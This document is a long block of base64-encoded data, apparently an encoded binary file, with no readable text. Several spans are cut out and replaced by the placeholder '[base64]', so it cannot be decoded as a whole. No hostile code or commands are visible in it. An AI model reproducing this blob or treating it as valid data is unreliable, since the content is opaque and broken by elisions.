YBGdKZ1gc8mgYijGqfiEdIGFoP2O2fmD9OCSWrDdnRxLaz2BYi2LEGxdDW5GZAgBUwAFroidPQKQC1LGMbpGOt2WY+xE9njWBG6G+UQGC3yASxzLtsjdoMWGvpRa/zviRNw9RTq92WaU1Qc4xfTYk8HcxuP5mkuC4bAlh0FdEAaZF7JpXnZwngg028mAHsuUnn1pwRZYwBbQobV9lH7UUH/9lw5RQbhRgR8GWBJowBIkSCHWHock4u7tnvfpTYRxzYpwgRuMURWtQTlwTVpt4r95nIN84hiYw4ThDd6MgSW4wS9cAgbYAAlgACs8gw1gwDNgAMQlgMP9Qhd0AQGQwBzIHy3wIln54la1SVdtXJqglS3gAoPYAi2sFZ6ID5/AVT5yTv8RCkIkBDVikjUOICZoIzd2Y5eFY2yOo+zYyjZJJAUGAPKo3TfhnWh0g53NyrowhlTMQJo1xkv0xP/R7cqxnN2u+FZA6qZRAECn9UU6tSDt8MOx2ILSzZlRgIUtiMbZ+eBGzg9czMvefcZt1gS2RMYHJOQyQUW7OISwQN1NyEY6Tsa/[base64]/AKqmRGSjNm6jAb4mKIFjYIXZbJIZYGwkrm0kWbAAqrzGXKABYZBFZBUPLlmg8eTKPcKEY71ErPAE/MSgCp4FO1LGEqrg3bWdC2aFJ/TPZGmFW+ggYCgLa8hLX2gkABgGubTLsvDdAGnacJUVcM0Lds4F1BnFA4wKCMpLZ/zLse7nwvxnbTDe43HhdkFe5IlhBZGX5WkQTmLH5o0MT/IkfJ1Q6NUXUb5MUVpAuRZlfcxQDS3lHebhHvIhVIboVAaYhNCCgSUILiDi1Lxo73nf78XokaIIE2yDNKjljYzCjo7l8RFVkfRbW2bFDnQAEPhrjFqCHZDAmVyCCSTADuxA/15GaeDgwIKkaZVqSVhp4mOa347x0R156fW8yTGaaf2ZKeWID52Iz1vtiWgKRP9J2ZxiEiao5s7haWvq6QH6lQKKYwMCKmUMJy+5C1n0xAChgjz9ZqJNwAN0C/[base64]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[base64]/M6khYOGEQ85g45Y7gTnnmisjOugCoa467K7TjjvwvkNiHvHKS0+99dZjT76R93umiAdiCXA//vwbkEADYUaQCgdpTiKJBf8+sUETWmhZcYlzkiBDaBM/JBELLEg8cQ1TVOQRh1JgpAYEU0woYkUcq2SxRxtMOVoRO8Am0o6vQ2FlhwoSiDJKEsS8csu3reQHzS/L7JLLLB8I4oE5+uobFyp2ISMEaKAJYY1PuKGAAgcUUOCbOxtAIgScyfmkkUYGQpSRRRVayJNHH8JEUoreqaRSSzXaSNPVOSXJ9U9BHVXUUl8qV9nGNKFDiKeEsnWooWzXpNbhiWehL2R/HR4u4Y36FdgNoI9e+uj7oeNboH5FClpoK+OeV2ffOgoxpLxtXnxv0UfMsPS5NYqybr1VF154+6lfXtBOI820e/lfLV9+aaOb2wD/7F8EIxhxDpYc5SiMYc15GDOmk45ATIxiFtsOxrwjnnlwAgkd+xjI4BPCkcUnDE0Axa9o8Yv8+Oc/[base64]/8VjQS+BGUxhbu+XxDTmL5HJPmUuk5nNZKb8MFMZeK1LXve7X/76l83/[base64]/p7kmauiVTf/pKzYAzARuBEjAgY0zOOVE2AIXxrAHUicd7qRYdi5GT41pDJ8e81h7+NlPEi4BoCd8hg4uAKD/HFRAMkyQgTjQUBo+iBsEKIJSNfELDRHNaEjDqU1T6sSR8ugKCUDp0UohAAzwY0VFIECNevSAox3JSFvswn8rEAISYOAIO2BFEJh6hTSqkcF7U6NR2QjVaW1JbsSympcekEcczOGp/JjDIBOgBBLkSQmlkIADUGzWs27DAYdoAiT/zyoOznnFc4/ShUMmkFe97rUWfRUlYDEl2FK+7lOrDFViF5tkosgSsrasFWQjS1kp87KYl72sZbF8zM9umcugFS01R0tN0MyrXqlVbf/+51rchDM3bO4NbY1TsHImDJ0neFgZJNjb31IsuBgbbgw6mE/1iAw+ypUPDf65MwoRIIb9cVkME5qgVCDIhjUkw80WANAdPiAJTBgaeT+KhSGFbYhYWIMJkhgmE1CjFGODAzUuwdIr4IhHM4VBTrkI4AToQQlBMLAb54DgvO0NjWrEwd6KmuwyUvh4T4VbVN2Wpjo+AG8PsMUCTnxiFVPgG7vwRARy8I0SINIPXmlUjTWJ/[base64]/wVwF9AmiCclwMA4mKOZxEQ3L7GIwUYl07OZ3campqlvLMoTLpDABAkM3gHbPusEaJADcURyGwCoa43vGpEd97h0lf/x5UcZ5HkPuSOpXKWokLzvff/3+99OJvjpD15lyyIcyw13/ZYlDs1omhab9cJ4ajS+L27O5rXfDKebPU7OkIf8YLit8wMjJgI9/5Y721m5nzfWsZfHvNDxcYV8VqYDGmihHxUCxTRAAQgOuOznkqb0dit96W/[base64]/jMyu6eJuj7U0zrU67s3gzLYMZuR062EiqDpQLuWso88wZmPGA9DMw2NC5j366fpWZmUugAAiCuceIAY4gAoQCugWZEFSgehqJmjIgAkwgEJoLQc8LYiEqBSIZO3UThDqI0ceIAEqwOy6QA8SgNoCcBpspEnCSgkW0AjEaAfEqMBM0Qjy6AG3RO6u5tikSI44kO/0DkxqUcEewAZwAReaAMUIr/DEoQTM6hsoQByWYA3Oahe44dzS7cY6id1qkFL8Ct5uMPNyUAdZhwd9EPRYKfSCMJaGsAiPEAmlTPVqZfWyLMu4Z7Og8B3BzMu+jPaqMAszDvd2j1++yZu60DeE/[base64]/bqr/aiNAOIPBJKAOUEgSMQmFJ4EjIxgR4rgEhhwARNAEHYg1ayGH3Bg7UoRB4JgKM1zKFnBqqbkwp7tAjVQF1nkAuvmPWftjoYyjzDgEjYM7KjkRmyAkXqhLB0gGLkNLc+SAj7hE4hxF77BGRvixnZsUirvdN7tLuNN8/RyG30Qdv4SMEVvyUgPRJ3sMBPzHI0pHVGUMZ8FMlnU4URLXbDJMjPzzFxDXzqzX9qsH+GM+AzmEcKwNJ1DnQqyDFMznp4PPDSoIT0IDmNuhCpyZUpoZWj/YAs2siOz4ftiwAeA7kBiJhAbihAxTWduZEXcgAmaMwmCJEh0qgCf5BK0hB9oIUoIABXpFAecrcIuoQKipE4VbA7QkxVYgTw3LNpeUUeMyqjuBhbvjhbnbu7KEwMgNVJxYCj3JmsspAGeYBUUoPAGtFMLT3GEkRjFQUFF1UGhcXQmtK8qxUJvUN4ylAdBhS+/8SXA0UOb7Hf+DeCGBzFLtLIMbglVdOHcsUVb9OHqsbQuUzRmlH+2cOM4DvjEaZwQyLYewUdv6/hOU4JSUzVZcw1d0zXt6Q0HTWRGhg4t8iJfiABYxEKUSgd8wLomLUECcV5t6NJshgncQEfczwY8/yQJ6g8Syy4U1C6sOGwaeJGRIidhCaAB8AQUnwoHTOAIInYHROyq0MhP7zNQnXID26hLzMjulu0WycSMWkrBBsw8MWAHTOASSCCm8khL/JMGvkHbFgfFbPZTFeesjpFUjxHyOAlVa5DH/souWRUH8/JVN6UHVSIlutFWA5MwiRDKfKdXJ2sxUTT1WK/1iNX1JFO0RuNYa29Z0Wwzdc9ZceMzdVRaqdULqvURBLLOhJSdUPO3jJSevMOeXC42z+M9qs/66rCEDOo/aAAJQOEBcO77HiAMxs+6rquGwPQkmcC71Mi+LCFNc4BIzA5KEsAGBAoJjAEQ0IAAQhcJCKB0I//nFxgWFy7hEhpgTunUCEjgGS7WSybVql62btxTAz3WjO7mFeGuKVOWYlU2bVYWA/LoGXDgbmyBAwaPrJz3ecmKGB1gVInxrBjicyQPVfsqlIq2VTEUaflyQw+rVGo1HMcRV/[base64]/dgd+4RLyogiQQBU2FXoP6a22wXmlVxw04KzS0nMgdFKmkVLosnvv0lVflbBgtS9ViZWcVhwJkxyn9o7Zl8oO7n3ZEX7jF/akcB7r8X7MTGztJc02c+NeS39z4wvLqW3bVgyDVDoiyLfo1vkUMmM2poGnD4J1wDb/droAhAosoHA38kII4F3hFWY+2IaOaNZuhB8uAQYAtuyeBBBMoJF0GQ0YKXRHdwdumHQXloZ3QFVURYcxAME2LMLmBsKypDzpFAMGzO0mUME0LNiwGY2q5BmCwEugOQFGIRSiJIwuARD+C9VQJQm0QQKIcQLYMmfTkhu4uKxA9RtItQQAoFEg/0VCK4UauVeNr5GNwbfIZJVpWwIPEDqhFXqhGbqhHfqhITqiJXqiKbqiLfqiEzoDNHqjObqjPfqjQTqkRXqkSbqkNzpa1TaBINltWVqAHUg62KlIV/NIkdQ1Nai4YvMX2sPQnnQ/SqiFpisVYuCUaa0eFteDZ2ZmWpmGgGC+boRCyM4N/ks6QVeXc3mXsfqGafiGi5mGWXd1c9gW3G7Wgvg9qQSaTUAL/msUnuQXVkrBQLE8z9M8ubkp2WbWMGBP9fpJtMAEfsEEusAESAAHRkEBtKGdzSp6V/AbuJixnTdU09IPGqWMJVRoKxSgLVSgM9SNPS+OQwKjQTu0RXu0Sf+7tB/apFE7tVV7tU1atj5ubVfabQdykoe0nRB4O1RTgdlQ+jrZk2euDgN3ulZABtb1hGiBcWVoqWtoAaBIa4pA66Q6hX8Bq3UZEKy7qqvalxugmLW6dVn3mC8BFzCAbxSMjd60CHBgB0bBDrBAqkdhFLpgCUYhBzBgAsOEFYwyv9GTPO1osKmEBNZuTy9hnMH5SXbgEn6BG/yBnRXHnScAnsXtGyR8wh2brKaXscXhLzyhk9qtGokWs703Gwd6Bwt6fBF6H1A8xVV8xVm8xV38xWE8xmV8xmm8xm38xveBtXV8x3mcpF07pVV6pQHYpe2MkrUVIVWTpjMIXDlmSdX/[base64]/deBPdiFncV7vNiNncd/HMgPJrYleYCjI6bPUOUyOTzw1iGPyz182yINKrhTYQlMuUWQu0C+PMzRdA1+QV+/SxSxO86v2xjcXRaMQRZkAQ3ePM53uYYb/8nOj5mGFzZ546YIbOAXphiZdXh1McAGIOyOcIDA2E4JKHZJxtuOIHXWLiEBmqTQ3cCJ/ysB+toEtsEbDk+LVWzFSl3CTx3Vu5ievwEC6kry3K17wQEcav3WR7zEfZDXhz3ndX7nef7Gj/3ngb6kUZp/l51thVy20UlIIWhut1W3Wy5cxfU8tIBcDW1l9CNwDYoD8PCUNSEGyKDLk3rcWzlNk8AOcORCwrMLsNu6BUVQjOEJ4F3eAaHedxl0e3mFSVdVaNjOkeASbACrriCo9vxiCX+ozETSceAZghcBpZMoTYAViqA8RQw8E6Di4VuqTQC+nyTjPZ6d37nBo/esIv+cwr/h5OUZVBVHAyDAE3TBdPyq1mceU/ag5sOXyJbWJHC+53V/93l/2IP+94Gfo4dezqjVRyH5bRtI6eXWkisGt+VJt4eLk83jF6S+SfvpXFnIhWJITC/EBpIA7L187JPghEuBzFlEC1z4umWh7QHhCcDA3Z/gc99c3rE6u3WZkfJ+mPWel/seIJCAABJKCSsll0hgwHHlCg4MJEgQ2KHkyI6IrDAQSJCj1I4doS4FcYhhB44iO7qYwJDATZdQJrq4GZVgh4ltDkqUoMCTgoOeFHR++yZ0qFFuSL9t2wZUAyNPld69q0W1m9WrWLNq3aqVh1cePcKKHUu2rNmzAcL/pl27Fg+efXDjyp1Lt67du3jz6t3Lt6/fv/syCB5MmPCmw+0KK17MuLHjxxkOb0o8WDLlwpkya85co7PnzzW8iB4t+tEjL6YfRVIdqfWJ17CZyWaWrnYgEbdF6N4twokIGcCDC5cxD0nxeTGSK9+y5ZeFLRa06JhOvXqTJkuwY1+yJIz3VICmPRg/TQcHKujTo09CJYn79+9LlaKSoz6WHZoeiAeEBhB/Y08EaIwxYBgjyxMGGiiLLIDIgsaDEEKIxIQTNoBEAwRg2EADlzQwygKtbPPJNkDAkYAJNplgQgJLJLEGECCcmMARSqy4wyU4mrDRJUrggIMSGPQ4RygJ/[base64]/qEBYIBgCFhggQga2ODAEUaIBBoHX5hhhh1+6IAq3/9w801PayiCBRYgLADDGiDYAdMRJ5oQypI5/[base64]/nmrGdzA6R1yHXD6pYK1cxirmruemFyZ3/AqrJnIClqtpN2a62qu8XrCr2WkE2xuxPr2W7LDCTfP88bFgMSzMTQH3bTXYktdPdr/bhfGt94l8csV42lCSxipUIGuuuyt515679a3hB2/FGEvIE/8F6CACPJPoCwKYpCDHFSwhB2MABe6BC4I4DAHDOVnS9nJNz7BsVLkwA5dqEAoKmCzLtihFG6I10tutqIT/egjJHBIKHKwpI94zCUoykFOduKAGv6EJz7L4c8iJrGg+VAp34BK0pjmtCKSCU1Vu5oSsQanJnLNa3TpAeD+xocpysFyZZNLFuNytsUJY22FkgMDhAE3PkVjH3L4YhrytqdC/emNcNRTGnkgDDkUah/qEFzZEqc4OfRhbYJaYxrwNLZBqqOKg3zbXArTOcAcIAOog0tiIhkYVFGSMZnb/4ftHENJulCKkqHbZAZgVYPc5U53neFd71LTmlbuile++lWwcEMs3RwrWcxrngyMEz3qJcd61KKW9rLVPW99LwzossG4NBGDc6WLfe2hwnxyQB8muaQLNpgGLvTxhP7gb3/g9BeCAFEgBTWoYA86GMIQxiE0lIIbrXCgDiOIwypxAwgL4FgS5PMu+SQBXktQUQcT8IxLoIgEc7jESxJQChTRRCZJWAAFJMCTGvqEZ0TJ6A6P4sOOcmMCRDSiSLcytSVeLWtM5FqboGg2OPagbnKI45+0eLi9/NEuYeMb2tTRBzSykS5T1JM6AjDUoiIKUHGLC9jiskWziUGRc1ljHv/3MbaYLvUuhXGdZLbK1a5OElKQBJ0lwaqYTIryMY3UJGEo6SrMkBKVnlGlrW6lGl0J7wSxZEbxjkfLWvoml8oizvOcRb0tVO96whymDoq5He58rzscIMAybdC+Z74Pfuh51zW78AtcoKEJ/jlQOEfLv/wBUID8SS06M4SED6miFVPaWZRKULSIfeITCyADGUDAW/eU4p8WVElMQrEDDKiouCXRwg5idiI3SIMJE1WABGx4Q575zErYTUoPgwajUohjKiMNL1agVtKwJNGkanKTnOI0J5bOZR1CPeNS/8iAqzK1pnmKBlTnErYerANt6zBcTPP0xmgISgxru6lckjr/[base64]/[base64]/tSAGKfISg6oEByb4hRskpoBGOwDS093ZpDfK0UtnOkYmcAMAavHpUIc3auAor6mVqFKVsjouDEjDF606bL/1QYw0Bcyz8fhTnabh7P9F4xQtpzcDPziOcXe2H9Om7WXTRf8d0Yj1HeOyRj6K4b9/qiLg8sbtcxMmrR8ezKrSeoe02s7xjIyLqzAfmdeFKh5chd24EXO7GM+4VjamK2vsCktZHq/fxDKWLoVTZIJXL1rOwZ5iGQu+7rghDFTQwnhooQnKWhyz8HIDBr3MIP94/OOjBVC/+iVAfJ1zQm7YRtItasOL3rC6cy5abYOG25rbfJ86xyBEPpIAF60Cnq2Q7qOPPt36XxQoESRKUbDLQ00jBQTElQDSUAkEaHUihXVQk3WkRjVjMQxbNxaopjVt8RZ1sTeNog4vJUZ2BBfrEABp5xdnFwBhA3iDh0b1BTZ9MFNyAF/rYFXWJjiL44FyEQ3/wdZ3VPV30SBFeiJ2+yVVGOhrjqMOwvAnwmBsJ6YYoTNuigFKqYIqZgV53QZimhdWl7MYcnEZgpFJmyNKMQZvsyJXqpdjOgYbZYBvewUsfcUbfwVwQ7Ys0GNky3FYSiZMCWcdvHdM3YFMS5AKtjAuoEADSbA+F6dZXKYFAwMIxmABAcJNT8CI0Lc/CSJyiZiIE/IExCBd3kddNrQL99cTtDU0/YdnecYxOJd+dmAHHZED7YcTEqAA2lB/NlR/EjCLR2dR+Mcl/HclmPYJ5BAjNkEFFECASmOARpSACTg159UDyfiAZbFeT0SBFfg4fLJUPYAoafAoN+gXtEY3DgZ4/xMGFw6GDmJgawOmYe+FYPuFFz0gBn6kVMHWVOoAFj7FKHxDeEjFAz3Vd8h2hIrBj5KnOYYRF4/0hJpXblJYhWmFhapDSaczOwBZeaW3GXDlBTSmSqxUb2PYK7PhKz0WCLBXLEMWHMvSLHD4S9HCHFqge9jSBE22LY6Vh90BcRJHHjGwAIKIWegRQlymIBZAIPvDiNwUlI34iP0DQD0pC0gACNLwZj6hiT9hi/e3FDBnFJZ2Z5+ATzUnH/IBAoq2AJ/wDQ7giq8Ii7Q4i2ZZi2hpi5z4ifxXNOTHDb2IIjvgBp4gAZUQUlphjFFjgHoJDuEQDlrHjOnFRHHydYMTDf//ZTh2I2vFVoNUtTjXSBfA9jb2ZYFx4WB/RGvHRpmOGRdS5Eca2Gu9BigWWGwX+I5y0QM8IIP7qJpIJVRpcHh4MlXzuEhWSFaCIXpnZVabYHlsZZBLCFaiF3kullaadAOf8imCEW7kFpFeiEpgSFfA40qv1Hp6ZRvG82PJ8m8hCRzHMSG+ZFjMES3WogN1SExOBj7eEWVLgC6jMB6gMA20AIgWl3xuUA/8IQuKGE760J/c1ASO+Igh1z8P4gbfoABP2X3dtwucuAtb8qBuSX6fwARAAAS3lWncwCWPdpaxWItm+aFpyX23SFtM13/+xw1JYAJKsAMzUALCaCZ9CTX/VxejfvmXSMSAgmkWqsZePWCYTHVGcKNf+8AA0SAGg4cOarQ2tuaZleOOrVaE4Ag3/3WNOdVgdQE2e1M3IggoyFZhaMRHcNNT0gYXwKYo+yg3aCdVYlRVL9UoZ1qFwUk6gwF5hCF6dLEJl0Snt1mFSahivgmRIgaQhCGRzzkrodE7oyGdq+ca1YlXG2k8w+KRfrU8szeSAxeeJ0me54me2sItjvU9UaaH2SAe5GIux6eTo7Ag1TJaQakPADqUAUpm0gcg/bEKTEldFzVnOgGhvBpnTbmhIeqhHvqhIKqJLGdRXBJBMSdzWLINa5AACOEG4jCLdzlee2mtfTmjMfqX/4C5gMo4FsuYo6k2rl0DjXSBDnuXBgzAAy3ojXvzjeYIjnmTBktqg3CBDkJqR3wSN3jCB1Z6rsfGpQLLKHpyU0k1jaiJr+oqF28aN2s0YDwwpHXjpj/[base64]/h+oColjWqZphE6kZpsAdotA5QBVXFJmx5k472yl+KlFR78684xaVU9DdD2IJvw2A2WDaY+6b2qEhZNEjyShcoBhfEmYTt5mJTmFbmBikhm1WOd0mDYaeeZLuy61YSOZEUWWOJykq/I7M0u2Oy5GOwd0uUqktFNj1HFgMn2RzRoVgM55Lq2Z7IBHy4QGXGly5J6wZLYE79wp/+6ar9OQPuC6vQ5yC9cHS3OGcJ2qGyyLZnyb/+679u+3274AANKmfKqiVBwwTnwA1doARKMArckLcjlYBXIaNFZIzcyq2B+5cK6BXiemoQuDUrZa53sQ7C8DgrWBd2B1Q/lSideZn/hHeBp4kXyFbDr4kOm2s5d3Jfn2ttipJF9Vib/qixcCFKulkYKUs6uDtWktR4JlsZoXIZHWs6kwIqH5aEarWyxQudh4p69EaduxLGZCgbZXCzt4E8yqM8sydY3xmeclgtQruS3cstEXBMxxRlEJcEuFAE4zEeOnBlOrkEG2cB60u17XvI8Cu/sQpOBsIBKxcl+jus9FeW/bu//3vJwmqsFcWJPOGgvLolzMoN5eARSqAFePuiE5wVFkwmfZnBrhwOMlpSVWO4H6w1ZuGjZEprigJs2ChFPewnLwwXQxhHcONGwfy6tdml80p3H8jC1gZfcITDQCrEuFmn3yYYSbwP/[base64]/bGK4/KV2nob7IHHLnkhv9tXFi3Bx10GNANdx12HJPtSQVL0McP8AHlci7n6waghQb6ObVU24gTrQ8zAL/+mbWLLAscsNHUVZb0F9Ii3dpsG8AD3MkwtyUprdI8dA7l4Is7QAbCONMHeK1l0so7/co1bRWBWcuE2Yw9SsKe+UXYOBdhxzc7/Mt3QdV2UTdOehc1DM1wlIILRndg4zcluNTa+ChknSpdld7toFWkRzu9qXkphpxWHLvl7BifEiqUFCqbEHlDnM4zFhp3XRo3hmMxy6jNa530jLM/trOB7Ty71M+GPZ5wrANLxqlFuy12vJ56OGV9LJ9K29DGcDCqSlpCKdFXqw9XK9oXLZSeLQv/[base64]/83e23Sfb4XfSOv6gWQIE0LoDSVAJ8sCX12rBqyyjxggPSf6XSb7kVvEOBHjcpYbcaLHcWl7sxn7syI5V47zszN7szh4pW9yyiYoaA76oBn5X/77CkfX8kbfUnZbqs4VlPYAgtBWOntnhPTBptEk7qh0+DUKnBQizIA0CBpAe6SYO2qA9A1e7iE8AvzMgC02AEzDOfZEM6p4e6mQprGlrrDU0wJzsAKlu20OhCkAgMyaQBLXgD8QIoxV85LoeuDq9wcVNFVKRt04u7MktwuWa7Czf8i5vKM8e8zI/85DBstBpkTfmSs37SnJehmSMs9zeG7/xG4Gl59Lzs88RTOXevdsSAdmR4eHbnktAC6SqHwkd4pr9IBYgC/T+BPVetRKt7/gu2inenwhCDFByrKktyQrf6Rya8DVO6rIttrUd8RBKNCQSCkegBUkgD/7A6xufl/8Y/MobrOSrTBV5WwmYgAlaN8s4itwRSOUvP/mUn+w0f/mYP/P+/d+8cxrS+eZiLOcamW/CIqmxx50NThzAUXs/S55xDOid+ljeMeip8Avj8gHTYD6NnjBbgAaEPH0k3r5l7+8RENrFH9r4/gSmDfGQTOpsn7YLj3TOL6Iux3J1b/crvQ2qwA2KICOr4PdFDqPh3zS2Dg81+soZPP4lT4AToAuY4Ak9vSaHK5hyIvmVf//4X+WZv//8DxAZBA4kODDTwRqZaixkyNBLDS8RJXp5RPHRxUeRIl2MdKLjCY8gRZ4ow4xZmUDM0gUSIYJlS5ginMigWdPmvHlIcsZAEsP/p88tQS0A2qJFhwUdSZU2Ydq0yZImYcIskUpjyZJUuDQ94LpVliwkSNCMtWABjDEwT9SufaLP7du3M/RF0Dcjwgy8cpu4lTVj17YSFARTcFDYMAUJhRMnNtzY8WPChx0QpjxY8GQK21Rt49zZ82fQmsmVCmXCxJI2/vyBA9fN9WvYsWXPpt2NNbhwqsOxDtfb9+3Ytd5VIl5pAiZMnlCh4tGcR48ee6JDn07d+nXs2a0HyI7H+3fw4cWPJ1/e/Hn06dWvZ9/+e0H48eXPp1/f/v37BxUibNjw4cSKKLIIo404OuGRkRIkyaQyVlrJpZhkkkGmmWyiaR4ZdNLpp5+2//[base64]/PRLqD9QJ5KoIow40iijkD5ScMEGA1kpkJdackLWCi2UAUOcNOSwQ6FC1AKpEU1k6qqnVpQKKyS2emAaTWgBo8axcDQLjLR2/LGtIIfM61p9AOmFS8saezLKK8vFrMpyB//bxbIsAdPSSy/BLGebMkPZYQcT3PBENzj79dc1eeSpMzd/fsMTNuGKqwS55Jbzg5FgVhjUukMTXfRijKFrlDuOHeU4AJBDFnlkkks22WQhQE555QBWdlkImGOWeWaaa7b55ppZEEJnnnfemWcWghZ6aKKLNvpopJM++gOmm3b66Q/ckXpqqquuWj+ss/ZUIVAX+m/UiEgttcBUVxWppJJcfTBWWWWSsFabdN3Vpw9DFJHEpJyCKqpiU5yKChteZNYGsMJCQxYLcMSRWmt9nEvIGXghssgenzBmgW3WjezJdDv3/LJzMTu3sy67hPczblL/RhUmFElgByXyFUe3g///td014HjrDRzVdDO49loSLs5P5QIN5pAZGplYOospzvj5fDR2lLqNp//Y+pOz1z5klllu+XuXwe8e5pZxNv/8mHtW3+f1g/75faXjl1/+D1iov2n777c/f6ihtvr/[base64]/zBWvY6BzGMiw972tpeyk3UPfOUrX8wKiT5E5ix9MOsZ+xypPqDNT5KTFFr9gmZJ/WWyf/[base64]/ZpRkghykIA35skSGdJGMHOkjTSq0n1FSpZLE5P4yyf+/TTrNHVHr5P9CmbVRklJUpiTQqTqiSrMxAyRpe2Us22YTuNmSg3MLyi8s4NQQ4k1Ye4NKVamAAU0MjkYvvBHipsWWaIaVmjza0RPAkoQsFSab62oXuzjzzbd+ZkvqXGddOxMmMmEhAUrAlxtK0Dt46FOfA+NN7/7JmuDsSWHIKV6gILCCNgYDH7shzqAqhqjr1FGiiqqe9K7HRz1qVLQjA2RHOyozQopUtSXV2SLbF0nYrlS2RHupJmO6SanRtKZT+yQob7qfURowbGE7pU8RdKBVPpBVapNg20RQQSdE11Y00dBSOfShD5XFAkYZIQl7+V0qyEAT47VF4ZDQVcT/Ma5aYKjcWsLa3rKuBRBoQAIZVMFNbrbrM+WEa1zf6k669vdL7FRimMag1yPgiwp/vaJgBTungR12i7Z5jZ74ZBzGNvagCQ3GQsGhsDheFrOZ3SxnqTfRPKb4Y6PVHiC99z3Thg+kq6UxSU96UkjOdra1dSlMYXpbme72ar79bU69tlOecoRAyE3uSMrQqrVFSJbTvRVOdoJLDw5lu8CSahO8Oyym0EAL0yiCJnBRuBslrizUYnPj4BtfOD8hR/QlgDS4QAG2egZMcg3Nlva8RHcGOtAE3oYDDnym2FFhXw12sD61UbDeQBrSd2oNFvd0YeKlccONmMEbGaqwyjqn/zoifmiJs9Moil7UoiveY2hZnFEXx1h85JNxjc3XWlzLrH04dp+OV9pSHt+PaT++7UyNLWSp/XZrOd0pqRCYkVN5hIGrMsmCYFVU585ylrbakHU7+CFAlCWq3RVWE2iggwcU4QEyMC96Y5gjNtewhnBeL1tkKIv5IoEAZHAAl74EYD0D/K5MtOuAPaMKCpTDdTs4Qr5KQLBG5xM3hi0YxcM4G4GakbGAMijEIOtGfLgG1MWJ46idN2L